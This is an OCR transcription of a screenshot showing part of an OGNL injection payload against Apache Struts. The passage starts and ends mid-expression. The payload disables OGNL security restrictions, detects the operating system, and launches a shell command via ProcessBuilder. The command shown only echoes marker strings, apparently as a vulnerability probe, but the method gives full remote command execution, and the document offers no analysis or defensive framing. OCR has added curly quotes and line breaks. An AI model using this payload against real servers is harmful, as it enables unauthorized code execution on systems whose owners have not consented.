
CESS).(#_memberAccess?
(#_memberAccess=#dm):
((#container=#context[‘com.opensymphony.xwork2.
ActionContext.container’]).
(#ognlUtil=#container.getInstance(@com.opensym
phony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).
(#str1=’A2B8C3′).(#str2=’q9d4hi5j’).(#str3=’R9D7e8′).
(#str=#str2+’:QQ:’+#str1+’:TT:’+#str3).(#cmd=’echo ‘+
#str).(#iswin=
(@java.lang.System@getProperty(‘os.name’).toLowe
rCase().contains(‘win’))).(#cmds=(#iswin?
{‘cmd.exe’,’/c’,#cmd}:{‘/bin/bash’,’-c’,#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=